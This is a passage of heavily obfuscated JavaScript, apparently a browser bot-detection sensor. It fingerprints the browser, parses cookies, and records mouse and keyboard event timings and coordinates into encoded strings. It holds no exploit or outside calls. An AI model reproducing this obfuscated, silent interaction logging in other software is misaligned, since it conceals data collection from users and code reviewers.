C2Q=TI[Cq()[vv(qz)](vH,MM,cg,Vk,zlQ)][dh()[Dz(Rd)].call(null,hZ,WlQ,s3,jg)][qb(typeof dh()[Dz(rX)],x4('',[][[]]))?dh()[Dz(D6)].apply(null,[t3,XjQ,nz,O0]):dh()[Dz(U4)](bf,XK,Zs,W5)].call(TI[bh()[YO(bq)](ZM,IxQ,cb(cb(qz)))][dh()[Dz(Rd)](IN,WlQ,pB,jg)],bN(typeof EO()[mU(TN)],'undefined')?EO()[mU(nO)](G9,PZ,UQQ,sGQ):EO()[mU(xZ)].call(null,TJQ,rs,D6,YlQ));var HQQ=cb(cb(TI[bh()[YO(K4)].call(null,MN,OAQ,Jf)][qb(typeof vX()[sr(YV)],'undefined')?vX()[sr(ct)].call(null,tg,pYQ,w4):vX()[sr(KH)](RM,TL,bt)]));var tK=bN(typeof TI[bh()[YO(tf)](Pf,NlQ,U4)],dh()[Dz(sT)].call(null,cb(cb(nO)),w5,cH,FX));var q5=bN(typeof TI[Cq()[vv(Od)].call(null,p0,X9,b4,rf,mw)],dh()[Dz(sT)].call(null,IP,w5,Qb,FX));var VIQ=bN(typeof TI[lb()[I6(PZ)].call(null,j4,w4,OFQ,cb(cb([])))][vX()[sr(jM)].apply(null,[VH,E2Q,cH])],qb(typeof dh()[Dz(bq)],'undefined')?dh()[Dz(sT)].call(null,cb(cb([])),w5,cb(nO),FX):dh()[Dz(U4)].call(null,wN,TZ,IP,JEQ));var blQ=TI[bh()[YO(K4)](MN,OAQ,hN)][bh()[YO(rX)].apply(null,[Fm,v3,MN])]&&bN(TI[bh()[YO(K4)].apply(null,[MN,OAQ,rs])][bh()[YO(rX)](Fm,v3,K4)][vX()[sr(bs)](Bh,x2Q,CP)],qb(typeof Ag()[M4(rX)],'undefined')?Ag()[M4(wN)].call(null,l8,j4,vN):Ag()[M4(cH)](RWQ,Jg,pB));var FJQ=dEQ&&(cb(xJQ)||cb(C2Q)||cb(tK)||cb(HQQ)||cb(q5)||cb(VIQ))&&cb(blQ);var UK;return rg.pop(),UK=FJQ,UK;};var bjQ=function(BjQ){var HFQ;rg.push(hQQ);return HFQ=dFQ()[Cq()[vv(K4)].apply(null,[bH,l2Q,cb({}),PM,bQQ])](function qYQ(f7Q){rg.push(fK);while(nO)switch(f7Q[dh()[Dz(s3)].apply(null,[Vk,G,XN,AR])]=f7Q[bN(typeof bh()[YO(vH)],x4('',[][[]]))?bh()[YO(n0)](ccQ,JEQ,l0):bh()[YO(Pf)](sWQ,gt,cb(nO))]){case qz:if(np(bh()[YO(Zs)].call(null,Lb,VJQ,PX),TI[bN(typeof rB()[XV(Od)],x4([],[][[]]))?rB()[XV(Qb)](T5,Ew,s3,Id,OJQ):rB()[XV(cH)].apply(null,[cr,g3,Lb,n0,J3])])){f7Q[bh()[YO(Pf)](sWQ,gt,bf)]=z6;break;}{var BFQ;return BFQ=f7Q[Ag()[M4(b4)](qV,FO,fV)](vX()[sr(Vr)](Rd,vV,FX),null),rg.pop(),BFQ;}case z6:{var IIQ;return IIQ=f7Q[qb(typeof Ag()[M4(Lb)],'undefined')?Ag()[M4(b4)].call(null,qV,FO,KH):Ag()[M4(cH)].apply(null,[DB,FFQ,j4])](vX()[sr(Vr)](cb(nO),vV,FX),TI[rB()[XV(cH)](cr,g3,wX,q0,J3)][bN(typeof bh()[YO(nz)],x4([],[][[]]))?bh()[YO(n0)].apply(null,[bnQ,mX,sT]):bh()[YO(Zs)](Lb,VJQ,cb(cb({})))][Cq()[vv(YB)](xZ,hZ,cb(cb(qz)),TN,PL)](BjQ)),rg.pop(),IIQ;}case Rd:case S0()[UB(wN)](RM,ct,D6,sd):{var lnQ;return lnQ=f7Q[dh()[Dz(bq)].call(null,Pf,mz,z6,Er)](),rg.pop(),lnQ;}}rg.pop();},null,null,null,TI[lb()[I6(PM)].apply(null,[ct,ZB,Yz,Sg])]),rg.pop(),HFQ;};var G2Q=function(){if(cb(jc)){}else if(cb(jc)){}else if(cb(cb({}))){return function lQQ(DQQ){rg.push(tYQ);var PlQ=dq(DQQ[dh()[Dz(Qr)](cb(cb(nO)),Ob,Z6,mN)],Eg[nz]);var nw=PlQ;var XIQ=TI[vX()[sr(K4)](cb(qz),m3,Op)](TI[Ag()[M4(bH)](z2Q,zN,fV)][vX()[sr(TN)](JO,F6,TO)](bf),Od);for(var Tw=Eg[xZ];QL(Tw,Eg[p0]);Tw++){var qcQ=dq(TI[vX()[sr(K4)].apply(null,[vN,m3,Op])](BS(PlQ,TI[Ag()[M4(vH)].apply(null,[wb,KH,Sg])][qb(typeof S0()[UB(Qb)],x4([],[][[]]))?S0()[UB(XN)].apply(null,[U4,ZB,R6,VB]):S0()[UB(nO)].apply(null,[AWQ,b4,jM,gQQ])](Od,Tw)),Od),Od);var snQ=x4(qcQ,Eg[z6]);var RjQ=GxQ(qcQ);nw=RjQ(nw,snQ);}var klQ;return klQ=Pb(nw,XIQ)[qb(typeof Ag()[M4(bs)],x4('',[][[]]))?Ag()[M4(PZ)].call(null,ps,TO,Qh):Ag()[M4(cH)](Vk,CnQ,vg)](),rg.pop(),klQ;};}else{}};var FQQ=function(){rg.push(kEQ);try{var Uw=rg.length;var glQ=cb(cb(tl));var KFQ=GR();var CJQ=xK()[vX()[sr(Qh)](cb(cb(qz)),T2Q,mP)](new (TI[qb(typeof lb()[I6(fV)],'undefined')?lb()[I6(Lb)].apply(null,[zN,PX,rr,XN]):lb()[I6(YB)](RFQ,Gh,gD,p0)])(Ag()[M4(Pf)](Xz,PX,tg),dh()[Dz(Uz)](p0,h8,Qb,Zp)),jH()[nV(TN)](rf,rX,UIQ,z6,TN));var B2Q=GR();var rlQ=Pb(B2Q,KFQ);var RlQ;return RlQ=WN(F,[rB()[XV(xZ)](RIQ,K4,bs,O0,Ap),CJQ,Ag()[M4(rf)](T2Q,fS,cb({})),rlQ]),rg.pop(),RlQ;}catch(WIQ){rg.splice(Pb(Uw,nO),Infinity,kEQ);var xlQ;return rg.pop(),xlQ={},xlQ;}rg.pop();};var xK=function(){rg.push(TD);var pJQ=TI[qb(typeof bh()[YO(Lb)],x4('',[][[]]))?bh()[YO(bf)](Xt,f8,M3):bh()[YO(n0)](MB,tp,IP)][bN(typeof bh()[YO(Qb)],x4([],[][[]]))?bh()[YO(n0)].apply(null,[gt,Fp,ON]):bh()[YO(FO)].call(null,jg,ZX,s3)]?TI[bh()[YO(bf)].call(null,Xt,f8,XH)][bh()[YO(FO)].call(null,jg,ZX,XH)]:QR(nO);var J2Q=TI[bh()[YO(bf)](Xt,f8,cb(cb({})))][jH()[nV(n0)](z6,gh,WjQ,Od,bs)]?TI[bN(typeof bh()[YO(U4)],'undefined')?bh()[YO(n0)](vEQ,REQ,cb(cb(qz))):bh()[YO(bf)](Xt,f8,cb(cb(qz)))][jH()[nV(n0)](cb(nO),gh,WjQ,Od,j4)]:QR(nO);var OxQ=TI[rB()[XV(cH)](AAQ,g3,wX,RM,J3)][S0()[UB(s3)].apply(null,[Lr,s3,Qr,bIQ])]?TI[bN(typeof rB()[XV(qz)],x4([],[][[]]))?rB()[XV(Qb)](C4,q2Q,FO,VH,l7Q):rB()[XV(cH)].apply(null,[AAQ,g3,wX,cb(qz),J3])][S0()[UB(s3)].apply(null,[Lr,XH,PZ,bIQ])]:QR(nO);var cw=TI[qb(typeof rB()[XV(sT)],x4(vX()[sr(vH)](cg,HI,Lr),[][[]]))?rB()[XV(cH)](AAQ,g3,fV,qz,J3):rB()[XV(Qb)](cQQ,rFQ,Vk,ON,cp)][dh()[Dz(Jf)].apply(null,[cb({}),A2Q,cb([]),Vp])]?TI[rB()[XV(cH)].call(null,AAQ,g3,hN,p0,J3)][dh()[Dz(Jf)](IP,A2Q,hZ,Vp)]():QR(nO);var dnQ=TI[rB()[XV(cH)].apply(null,[AAQ,g3,hN,O0,J3])][bN(typeof Cq()[vv(U4)],x4(vX()[sr(vH)](cb(qz),HI,Lr),[][[]]))?Cq()[vv(U4)](lGQ,M2Q,rf,zB,Ys):Cq()[vv(D6)](Od,hJQ,w4,nO,UP)]?TI[qb(typeof rB()[XV(Rd)],x4([],[][[]]))?rB()[XV(cH)].call(null,AAQ,g3,K1,g3,J3):rB()[XV(Qb)].call(null,Fm,mR,g3,rX,Fs)][bN(typeof Cq()[vv(D6)],x4([],[][[]]))?Cq()[vv(U4)](v5,zw,t3,jM,kK):Cq()[vv(D6)](Od,hJQ,cb(nO),t3,UP)]:QR(nO);var qnQ=QR(nO);var jWQ=[bN(typeof vX()[sr(rX)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[s3,jO,AnQ]):vX()[sr(vH)](Jf,HI,Lr),qnQ,lb()[I6(WO)](KX,O0,XjQ,PX),fT(B,[]),fT(Hn,[]),fT(gY,[]),fT(O,[]),fT(Kc,[]),fT(nx,[]),pJQ,J2Q,OxQ,cw,dnQ];var WFQ;return WFQ=jWQ[vX()[sr(J3)].call(null,Vr,L4,hq)](qb(typeof dh()[Dz(Zs)],x4('',[][[]]))?dh()[Dz(xZ)](JO,UnQ,Id,g3):dh()[Dz(U4)](hN,BQQ,cb(nO),nnQ)),rg.pop(),WFQ;};var HYQ=function(){var hWQ;rg.push(pIQ);return hWQ=fT(RW,[TI[bh()[YO(K4)].call(null,MN,NFQ,Rd)]]),rg.pop(),hWQ;};var cEQ=function(){rg.push(nM);var DK=[HcQ,N7Q];var AGQ=B1(YxQ);if(qb(AGQ,cb([]))){try{var P5=rg.length;var cFQ=cb({});var EEQ=TI[vX()[sr(Qr)].apply(null,[cb(cb({})),K9,pB])](AGQ)[bh()[YO(nz)](Lr,XK,O0)](lb()[I6(XN)](PX,cb(cb(nO)),O5,J3));if(It(EEQ[S0()[UB(qz)].apply(null,[O0,PX,IZ,jh])],U4)){var WAQ=TI[qb(typeof vX()[sr(PM)],x4('',[][[]]))?vX()[sr(K4)](q0,UO,Op):vX()[sr(KH)].apply(null,[tg,wxQ,nK])](EEQ[z6],Od);WAQ=TI[vX()[sr(Pf)].apply(null,[zN,pz,Uz])](WAQ)?HcQ:WAQ;DK[qz]=WAQ;}}catch(Kw){rg.splice(Pb(P5,nO),Infinity,nM);}}var UAQ;return rg.pop(),UAQ=DK,UAQ;};var hEQ=function(){rg.push(BN);var CAQ=[QR(nO),QR(Eg[z6])];var YK=B1(ZJQ);if(qb(YK,cb({}))){try{var TK=rg.length;var mJQ=cb({});var t5=TI[qb(typeof vX()[sr(YV)],x4('',[][[]]))?vX()[sr(Qr)](fV,rWQ,pB):vX()[sr(KH)].call(null,vg,nGQ,l1)](YK)[bh()[YO(nz)](Lr,QjQ,cb(cb({})))](lb()[I6(XN)](PX,cb(nO),vL,WO));if(It(t5[S0()[UB(qz)](O0,tg,cb(nO),F0)],U4)){var Gw=TI[vX()[sr(K4)].call(null,tg,Kg,Op)](t5[Eg[z6]],Od);var CjQ=TI[vX()[sr(K4)](rf,Kg,Op)](t5[Eg[J3]],Eg[Lb]);Gw=TI[vX()[sr(Pf)].apply(null,[WO,Dg,Uz])](Gw)?QR(Eg[z6]):Gw;CjQ=TI[vX()[sr(Pf)].apply(null,[vH,Dg,Uz])](CjQ)?QR(nO):CjQ;CAQ=[CjQ,Gw];}}catch(MWQ){rg.splice(Pb(TK,nO),Infinity,BN);}}var EnQ;return rg.pop(),EnQ=CAQ,EnQ;};var PFQ=function(){rg.push(TxQ);var XFQ=qb(typeof vX()[sr(U4)],x4('',[][[]]))?vX()[sr(vH)].call(null,cb(cb([])),Rz,Lr):vX()[sr(KH)](rf,CIQ,d2Q);var UlQ=B1(ZJQ);if(UlQ){try{var vnQ=rg.length;var Dw=cb(cb(tl));var MYQ=TI[vX()[sr(Qr)].call(null,C4,XYQ,pB)](UlQ)[bh()[YO(nz)](Lr,OcQ,Vr)](bN(typeof lb()[I6(PM)],x4([],[][[]]))?lb()[I6(YB)](G9,TN,GlQ,bs):lb()[I6(XN)](PX,RM,d6,cb(cb({}))));XFQ=MYQ[Eg[xZ]];}catch(lJQ){rg.splice(Pb(vnQ,nO),Infinity,TxQ);}}var c2Q;return rg.pop(),c2Q=XFQ,c2Q;};var vcQ=function(){var ScQ=B1(ZJQ);rg.push(pIQ);if(ScQ){try{var NQQ=rg.length;var WGQ=cb({});var CcQ=TI[vX()[sr(Qr)](bq,l1,pB)](ScQ)[bh()[YO(nz)].call(null,Lr,Lv,g3)](bN(typeof lb()[I6(Uz)],x4([],[][[]]))?lb()[I6(YB)](d7Q,hN,G9,z6):lb()[I6(XN)](PX,cb(nO),Iw,YV));if(It(CcQ[qb(typeof S0()[UB(qz)],x4([],[][[]]))?S0()[UB(qz)].call(null,O0,YV,PX,plQ):S0()[UB(nO)].apply(null,[K2Q,bH,Vr,VWQ])],K4)){var LEQ=TI[bN(typeof vX()[sr(bf)],x4([],[][[]]))?vX()[sr(KH)].call(null,z6,UnQ,O2Q):vX()[sr(K4)](l0,VN,Op)](CcQ[Eg[rN]],Od);var ZEQ;return ZEQ=TI[vX()[sr(Pf)].call(null,Od,NP,Uz)](LEQ)||bN(LEQ,QR(nO))?QR(nO):LEQ,rg.pop(),ZEQ;}}catch(OlQ){rg.splice(Pb(NQQ,nO),Infinity,pIQ);var S5;return rg.pop(),S5=QR(nO),S5;}}var vK;return rg.pop(),vK=QR(nO),vK;};var FxQ=function(){var YWQ=B1(ZJQ);rg.push(fFQ);if(YWQ){try{var PEQ=rg.length;var ZQQ=cb(cb(tl));var kWQ=TI[vX()[sr(Qr)](mX,IEQ,pB)](YWQ)[bh()[YO(nz)].call(null,Lr,pK,cb({}))](lb()[I6(XN)](PX,lg,pYQ,Uz));if(bN(kWQ[S0()[UB(qz)].apply(null,[O0,cb(cb({})),PX,Kb])],K4)){var IK;return rg.pop(),IK=kWQ[vH],IK;}}catch(F2Q){rg.splice(Pb(PEQ,nO),Infinity,fFQ);var xnQ;return rg.pop(),xnQ=null,xnQ;}}var zJQ;return rg.pop(),zJQ=null,zJQ;};var nQQ=function(LcQ,U2Q){rg.push(tlQ);for(var lYQ=qz;QL(lYQ,U2Q[S0()[UB(qz)].apply(null,[O0,K1,cb([]),kr])]);lYQ++){var TEQ=U2Q[lYQ];TEQ[qb(typeof vX()[sr(J3)],'undefined')?vX()[sr(Od)].apply(null,[cb(cb([])),qd,hZ]):vX()[sr(KH)].apply(null,[cb([]),rIQ,lIQ])]=TEQ[bN(typeof vX()[sr(PZ)],'undefined')?vX()[sr(KH)](MN,kEQ,lt):vX()[sr(Od)](Lb,qd,hZ)]||cb(jc);TEQ[vX()[sr(D6)](WO,Db,ct)]=cb(cb({}));if(np(bN(typeof EO()[mU(U4)],'undefined')?EO()[mU(nO)](Vm,s3,f1,CWQ):EO()[mU(z6)](qk,vN,bH,AT),TEQ))TEQ[EO()[mU(bH)](mh,JO,K4,Np)]=cb(cb({}));TI[Cq()[vv(qz)](vH,MM,zN,PM,hM)][m1()[m9(qz)](sT,YB,bs,WR,Qh,QxQ)](LcQ,WEQ(TEQ[bh()[YO(zB)].apply(null,[TN,KN,q0])]),TEQ);}rg.pop();};var v7Q=function(YEQ,m2Q,InQ){rg.push(mR);if(m2Q)nQQ(YEQ[dh()[Dz(Rd)].apply(null,[Lr,EN,qz,jg])],m2Q);if(InQ)nQQ(YEQ,InQ);TI[Cq()[vv(qz)](vH,MM,cb(cb(nO)),Rd,VxQ)][m1()[m9(qz)](sT,IN,cb(cb(nO)),WR,Id,FR)](YEQ,dh()[Dz(Rd)](D6,EN,cg,jg),WN(F,[EO()[mU(bH)](qK,J3,K4,Np),cb(cb(tl))]));var UjQ;return rg.pop(),UjQ=YEQ,UjQ;};var WEQ=function(bJQ){rg.push(hN);var xIQ=P2Q(bJQ,Ag()[M4(D6)](A5,Gh,jg));var zxQ;return zxQ=mL(rB()[XV(D6)](EcQ,vH,lg,cb([]),Z7Q),DFQ(xIQ))?xIQ:TI[Ag()[M4(bH)](TO,zN,vN)](xIQ),rg.pop(),zxQ;};var P2Q=function(JIQ,lEQ){rg.push(cr);if(HL(lb()[I6(vH)](rN,rf,KlQ,Qh),DFQ(JIQ))||cb(JIQ)){var TIQ;return rg.pop(),TIQ=JIQ,TIQ;}var qEQ=JIQ[TI[bh()[YO(Od)](PX,d0,g3)][m1()[m9(D6)](Qb,J3,ON,TD,nz,AS)]];if(qb(hxQ(qz),qEQ)){var HJQ=qEQ.call(JIQ,lEQ||bh()[YO(D6)].apply(null,[rf,HO,rs]));if(HL(lb()[I6(vH)].apply(null,[rN,Od,KlQ,M3]),DFQ(HJQ))){var r7Q;return rg.pop(),r7Q=HJQ,r7Q;}throw new (TI[S0()[UB(Qb)](FX,cb(nO),vb,Kd)])(qb(typeof lb()[I6(Lb)],x4('',[][[]]))?lb()[I6(tf)](TO,qz,Fq,R6):lb()[I6(YB)](j4,ct,QjQ,cb(cb(nO))));}var wYQ;return wYQ=(bN(Ag()[M4(D6)].apply(null,[AO,Gh,mX]),lEQ)?TI[Ag()[M4(bH)].apply(null,[cnQ,zN,vb])]:TI[Ag()[M4(nz)](Sz,ON,ON)])(JIQ),rg.pop(),wYQ;};var UYQ=function(XEQ){if(cb(XEQ)){sQQ=rs;fw=Cm;s2Q=Eg[PM];LGQ=Eg[ZB];JQQ=Eg[ZB];t7Q=xZ;scQ=xZ;PcQ=xZ;pjQ=xZ;}};var RGQ=function(){rg.push(LP);gYQ=vX()[sr(vH)](jg,Ar,Lr);zQQ=qz;AJQ=qz;JWQ=qz;Hw=vX()[sr(vH)].call(null,sT,Ar,Lr);IQQ=qz;BnQ=qz;KIQ=qz;NIQ=vX()[sr(vH)].call(null,bH,Ar,Lr);sFQ=qz;rg.pop();MEQ=qz;bFQ=qz;KEQ=Eg[xZ];VQQ=Eg[xZ];Y2Q=qz;};var YjQ=function(){rg.push(jEQ);WQQ=qz;jFQ=vX()[sr(vH)](cb(nO),cz,Lr);Vw={};Qw=bN(typeof vX()[sr(z6)],x4('',[][[]]))?vX()[sr(KH)](Id,gK,HR):vX()[sr(vH)](rX,cz,Lr);rg.pop();AQQ=qz;hnQ=qz;};var KQQ=function(AFQ,gnQ,IYQ){rg.push(XN);try{var vIQ=rg.length;var dw=cb([]);var L5=qz;var SIQ=cb(jc);if(qb(gnQ,nO)&&It(AJQ,s2Q)){if(cb(KK[dh()[Dz(vg)](nO,Vk,cb({}),xR)])){SIQ=cb(cb([]));KK[dh()[Dz(vg)].apply(null,[Qr,Vk,cb(cb({})),xR])]=cb(cb({}));}var brQ;return brQ=WN(F,[vX()[sr(jg)].apply(null,[Lr,B4Q,TN]),L5,qb(typeof vX()[sr(fV)],x4([],[][[]]))?vX()[sr(pB)].apply(null,[cb({}),KOQ,Rd]):vX()[sr(KH)](M3,kgQ,rX),SIQ,EO()[mU(rN)].apply(null,[mN,qz,vH,k2Q]),zQQ]),rg.pop(),brQ;}if(bN(gnQ,nO)&&QL(zQQ,fw)||qb(gnQ,nO)&&QL(AJQ,s2Q)){var f0Q=AFQ?AFQ:TI[bh()[YO(K4)](MN,hN,Y3)][Cq()[vv(TN)].apply(null,[bH,gZQ,IZ,xZ,GS])];var lUQ=QR(nO);var DgQ=QR(nO);if(f0Q&&f0Q[EO()[mU(ZB)](AR,t3,bH,IZ)]&&f0Q[lb()[I6(Uz)](BZ,U4,khQ,cb(cb(qz)))]){lUQ=TI[Ag()[M4(vH)].apply(null,[VnQ,KH,mX])][dh()[Dz(w4)].call(null,cb({}),qO,bq,jZ)](f0Q[EO()[mU(ZB)](AR,KH,bH,IZ)]);DgQ=TI[bN(typeof Ag()[M4(Zs)],'undefined')?Ag()[M4(cH)].call(null,rp,dAQ,cb(cb({}))):Ag()[M4(vH)](VnQ,KH,U4)][dh()[Dz(w4)].apply(null,[sT,qO,JO,jZ])](f0Q[lb()[I6(Uz)].call(null,BZ,cb([]),khQ,g3)]);}else if(f0Q&&f0Q[bN(typeof lb()[I6(Jf)],'undefined')?lb()[I6(YB)].call(null,kgQ,Rd,vOQ,Gh):lb()[I6(bf)](jZ,Qh,XN,PZ)]&&f0Q[EO()[mU(C4)](Op,WO,KH,NrQ)]){lUQ=TI[Ag()[M4(vH)].call(null,VnQ,KH,pB)][dh()[Dz(w4)](Ap,qO,cb(cb({})),jZ)](f0Q[lb()[I6(bf)](jZ,cb([]),XN,zB)]);DgQ=TI[Ag()[M4(vH)].apply(null,[VnQ,KH,XN])][dh()[Dz(w4)](ct,qO,tg,jZ)](f0Q[EO()[mU(C4)].call(null,Op,U4,KH,NrQ)]);}var P4Q=f0Q[S0()[UB(M3)].apply(null,[ZM,K4,vH,mBQ])];if(mL(P4Q,null))P4Q=f0Q[bh()[YO(Sg)](Sg,NrQ,cb(cb(nO)))];var DbQ=NxQ(P4Q);L5=Pb(GR(),IYQ);var BZQ=vX()[sr(vH)](Qb,vV,Lr)[vX()[sr(xZ)].apply(null,[cb(cb([])),TD,lg])](KEQ,qb(typeof dh()[Dz(ZB)],'undefined')?dh()[Dz(M3)](rs,Jw,Uz,ZB):dh()[Dz(U4)](cb([]),ZIQ,PX,rEQ))[vX()[sr(xZ)](cb(cb(qz)),TD,lg)](gnQ,dh()[Dz(M3)](O0,Jw,cb(cb([])),ZB))[vX()[sr(xZ)].call(null,cb(cb([])),TD,lg)](L5,dh()[Dz(M3)].apply(null,[s3,Jw,RM,ZB]))[vX()[sr(xZ)].apply(null,[WO,TD,lg])](lUQ,dh()[Dz(M3)](p0,Jw,zB,ZB))[bN(typeof vX()[sr(mX)],'undefined')?vX()[sr(KH)](sT,ID,O0):vX()[sr(xZ)](xZ,TD,lg)](DgQ);if(qb(gnQ,Eg[z6])){BZQ=vX()[sr(vH)](XN,vV,Lr)[vX()[sr(xZ)](XN,TD,lg)](BZQ,dh()[Dz(M3)](IZ,Jw,cb(qz),ZB))[vX()[sr(xZ)].apply(null,[XN,TD,lg])](DbQ);var fUQ=HL(typeof f0Q[bh()[YO(Bh)].call(null,b4,CnQ,bH)],dh()[Dz(Od)](g3,RM,zN,Op))?f0Q[bh()[YO(Bh)](b4,CnQ,Gh)]:f0Q[S0()[UB(zB)].call(null,Zs,cb([]),tg,gJQ)];if(HL(fUQ,null)&&qb(fUQ,nO))BZQ=(bN(typeof vX()[sr(Rd)],x4([],[][[]]))?vX()[sr(KH)](K1,AM,v5):vX()[sr(vH)].apply(null,[hq,vV,Lr]))[vX()[sr(xZ)](ZB,TD,lg)](BZQ,dh()[Dz(M3)](K4,Jw,XN,ZB))[vX()[sr(xZ)].call(null,Ap,TD,lg)](fUQ);}if(HL(typeof f0Q[lb()[I6(FO)](xR,j4,nIQ,tf)],dh()[Dz(Od)](Qr,RM,Sg,Op))&&bN(f0Q[lb()[I6(FO)](xR,XN,nIQ,wN)],cb([])))BZQ=vX()[sr(vH)].call(null,l0,vV,Lr)[vX()[sr(xZ)](K1,TD,lg)](BZQ,bh()[YO(IN)](rxQ,ggQ,cb(nO)));BZQ=vX()[sr(vH)].apply(null,[qz,vV,Lr])[vX()[sr(xZ)](bf,TD,lg)](BZQ,qb(typeof dh()[Dz(n0)],x4([],[][[]]))?dh()[Dz(xZ)].apply(null,[cb(cb([])),fL,D6,g3]):dh()[Dz(U4)].call(null,K1,IZ,cb(nO),H4Q));JWQ=x4(x4(x4(x4(x4(JWQ,KEQ),gnQ),L5),lUQ),DgQ);gYQ=x4(gYQ,BZQ);}if(bN(gnQ,Eg[z6]))zQQ++;else AJQ++;KEQ++;var s3Q;return s3Q=WN(F,[vX()[sr(jg)](rX,B4Q,TN),L5,vX()[sr(pB)].apply(null,[TN,KOQ,Rd]),SIQ,EO()[mU(rN)].call(null,mN,tf,vH,k2Q),zQQ]),rg.pop(),s3Q;}catch(LAQ){rg.splice(Pb(vIQ,nO),Infinity,XN);}rg.pop();};var dOQ=function(FzQ,n6Q,Q6Q){rg.push(TNQ);try{var RgQ=rg.length;var xhQ=cb([]);var LNQ=FzQ?FzQ:TI[bh()[YO(K4)].apply(null,[MN,GGQ,jg])][bN(typeof Cq()[vv(KH)],x4(bN(typeof vX()[sr(KH)],'undefined')?vX()[sr(KH)].call(null,g3,cs,zlQ):vX()[sr(vH)].call(null,cb(cb({})),LI,Lr),[][[]]))?Cq()[vv(U4)](fL,tR,Y3,qz,qO):Cq()[vv(TN)].apply(null,[bH,gZQ,Qh,Zs,dZQ])];var VHQ=qz;var Z6Q=QR(nO);var VAQ=nO;var M6Q=cb({});if(It(AQQ,sQQ)){if(cb(KK[dh()[Dz(vg)](Sg,V0Q,qz,xR)])){M6Q=cb(cb({}));KK[dh()[Dz(vg)].apply(null,[rf,V0Q,cb(cb(qz)),xR])]=cb(cb([]));}var TOQ;return TOQ=WN(F,[vX()[sr(jg)].call(null,KH,DX,TN),VHQ,lb()[I6(X9)](fS,Id,wO,bq),Z6Q,vX()[sr(pB)](Y3,b8,Rd),M6Q]),rg.pop(),TOQ;}if(QL(AQQ,sQQ)&&LNQ&&qb(LNQ[bN(typeof S0()[UB(nO)],'undefined')?S0()[UB(nO)].apply(null,[VNQ,PM,cb(cb({})),FX]):S0()[UB(mX)].call(null,sWQ,cb(cb(qz)),nO,zdQ)],undefined)){Z6Q=LNQ[S0()[UB(mX)](sWQ,XN,nO,zdQ)];var NdQ=LNQ[vX()[sr(wX)](Bh,RN,nz)];var Q4Q=LNQ[qb(typeof S0()[UB(tb)],x4([],[][[]]))?S0()[UB(ON)](z9,cb(cb([])),U4,JN):S0()[UB(nO)].apply(null,[XD,Id,rX,G1])]?nO:Eg[xZ];var XhQ=LNQ[m1()[m9(TN)].call(null,KH,XN,Qr,j4,mX,xs)]?nO:qz;var G6Q=LNQ[dh()[Dz(O0)](Rd,t2Q,PX,KjQ)]?nO:qz;var WOQ=LNQ[bh()[YO(Lr)](j4,lGQ,Z6)]?nO:qz;var rUQ=x4(x4(x4(T6(Q4Q,K4),T6(XhQ,Eg[b4])),T6(G6Q,z6)),WOQ);VHQ=Pb(GR(),Q6Q);var PZQ=NxQ(null);var HHQ=Eg[xZ];if(NdQ&&Z6Q){if(qb(NdQ,qz)&&qb(Z6Q,qz)&&qb(NdQ,Z6Q))Z6Q=QR(nO);else Z6Q=qb(Z6Q,qz)?Z6Q:NdQ;}if(bN(XhQ,qz)&&bN(G6Q,Eg[xZ])&&bN(WOQ,Eg[xZ])&&LR(Z6Q,Eg[Vr])){if(bN(n6Q,Rd)&&It(Z6Q,WO)&&RS(Z6Q,Eg[PZ]))Z6Q=QR(z6);else if(It(Z6Q,Ap)&&RS(Z6Q,Eg[WO]))Z6Q=QR(xc[Ag()[M4(rX)].call(null,qV,hq,IN)]());else if(It(Z6Q,NV)&&RS(Z6Q,Iv))Z6Q=QR(U4);else Z6Q=QR(z6);}if(qb(PZQ,VXQ)){sHQ=qz;VXQ=PZQ;}else sHQ=x4(sHQ,nO);var VCQ=p6Q(Z6Q);if(bN(VCQ,qz)){var bOQ=vX()[sr(vH)].apply(null,[s3,LI,Lr])[vX()[sr(xZ)].call(null,Zs,x2Q,lg)](AQQ,dh()[Dz(M3)](w4,CH,cb(cb({})),ZB))[vX()[sr(xZ)].call(null,xZ,x2Q,lg)](n6Q,dh()[Dz(M3)].apply(null,[vH,CH,K1,ZB]))[vX()[sr(xZ)](cb(cb([])),x2Q,lg)](VHQ,dh()[Dz(M3)].call(null,cb(cb({})),CH,J3,ZB))[bN(typeof vX()[sr(ct)],x4('',[][[]]))?vX()[sr(KH)].call(null,cb(cb([])),DxQ,Wp):vX()[sr(xZ)].apply(null,[U4,x2Q,lg])](Z6Q,qb(typeof dh()[Dz(PM)],x4([],[][[]]))?dh()[Dz(M3)].apply(null,[IZ,CH,Vr,ZB]):dh()[Dz(U4)].call(null,rs,wq,ON,G1))[vX()[sr(xZ)].apply(null,[cb([]),x2Q,lg])](HHQ,dh()[Dz(M3)](Bh,CH,sT,ZB))[qb(typeof vX()[sr(Pf)],x4([],[][[]]))?vX()[sr(xZ)](Rd,x2Q,lg):vX()[sr(KH)].apply(null,[p0,qUQ,zOQ])](rUQ,bN(typeof dh()[Dz(FO)],x4([],[][[]]))?dh()[Dz(U4)](cb(cb(qz)),JxQ,l0,Q3Q):dh()[Dz(M3)](jM,CH,z6,ZB))[vX()[sr(xZ)].apply(null,[IN,x2Q,lg])](PZQ);if(qb(typeof LNQ[lb()[I6(FO)](xR,zN,TH,FX)],dh()[Dz(Od)].apply(null,[IN,B4Q,FZ,Op]))&&bN(LNQ[lb()[I6(FO)].call(null,xR,xZ,TH,cb(cb({})))],cb(cb(tl))))bOQ=vX()[sr(vH)].call(null,IN,LI,Lr)[vX()[sr(xZ)](hN,x2Q,lg)](bOQ,vX()[sr(M3)](cb(cb(nO)),s4,KjQ));bOQ=vX()[sr(vH)].apply(null,[fV,LI,Lr])[vX()[sr(xZ)](PM,x2Q,lg)](bOQ,dh()[Dz(xZ)].call(null,jg,IlQ,rf,g3));Qw=x4(Qw,bOQ);hnQ=x4(x4(x4(x4(x4(x4(hnQ,AQQ),n6Q),VHQ),Z6Q),rUQ),PZQ);}else VAQ=qz;}if(VAQ&&LNQ&&LNQ[S0()[UB(mX)].apply(null,[sWQ,wX,t3,zdQ])]){AQQ++;}var TCQ;return TCQ=WN(F,[vX()[sr(jg)].apply(null,[Bh,DX,TN]),VHQ,bN(typeof lb()[I6(bq)],x4([],[][[]]))?lb()[I6(YB)].call(null,fXQ,XH,UNQ,rX):lb()[I6(X9)](fS,ZB,wO,FX),Z6Q,vX()[sr(pB)](MN,b8,Rd),M6Q]),rg.pop(),TCQ;}catch(D3Q){rg.splice(Pb(RgQ,nO),Infinity,TNQ);}rg.pop();};var CHQ=function(jHQ,LHQ,gXQ,INQ,VZQ){rg.push(FIQ);try{var X3Q=rg.length;var xXQ=cb([]);var kdQ=cb([]);var 